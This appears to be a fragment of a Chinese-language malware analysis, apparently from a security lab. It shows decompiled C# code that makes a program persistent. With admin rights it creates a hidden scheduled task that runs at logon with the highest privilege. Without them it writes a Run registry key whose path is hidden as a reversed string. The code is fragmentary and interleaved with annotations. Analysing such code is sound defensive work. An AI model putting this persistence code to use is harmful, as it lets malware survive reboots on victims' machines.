 if (Methods.IsAdmin())
{
如果当前是管理员执行权限，
则创建计划任务。
Process.Start(new ProcessStartInfo
{
FileName = "cmd",
Arguments = string.Concat(new string[]
{
"/c schtasks /create /f /sc onlogon /rl highest /tn \"",
Path.GetFileNameWithoutExtension(fileInfo.Name),
"\" /tr '\"",
fileInfo.FullName,
"\"' & exit"
}),
否则，将安装目录添加到注册表自启动项中。
WindowStyle = ProcessWindowStyle.Hidden,
CreateNoWindow = true
});
}
else
{HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run}
{
using (RegistryKey registryKey = Registry.CurrentUser.OpenSubKey(Strings.StrReverse("\\nuR\\noisreVtnerruC\\swodniW\
\tfosorciM\\erawtfoS"), RegistryKeyPermissionCheck.ReadWriteSubTree))
{
registryKey.SetValue(Path.GetFileNameWithoutExtension(fileInfo.Name), "\"" + fileInfo.FullName +
ADLab
}
}